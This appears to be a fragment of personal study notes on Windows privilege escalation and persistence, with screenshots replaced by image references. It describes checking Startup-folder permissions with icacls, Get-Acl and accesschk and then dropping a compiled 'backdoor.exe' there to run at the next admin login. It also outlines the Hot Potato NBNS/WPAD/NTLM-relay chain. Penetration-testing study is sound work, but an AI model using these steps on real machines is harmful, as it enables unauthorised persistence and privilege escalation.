
Exploitation
- Compile a backdoor.exe
- rename and place(overwirte) the file in identified location
or
check path permission
put the backdoor
restart the computer
Startup Applications
Have to wait for admin login to start the program.
Binary overwirte(put)
- For a singel user on specific computer:
c:\users\%username%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup - For all user on specific computer:
c:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
Detection
cmd (icacls)
icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
Powershell
Get-Acl 'C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup'
accesschk
accesschk.exe /accepteula -uv "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
Exploitation
- Compile a backdoor.exe
- rename and place(overwirte) the file in identified location
Hot Potato
Combine 3 attacks
- NBNS Spoofing
- Fake WPAD Proxy Server
- HTTP -> SMB NTLM Reley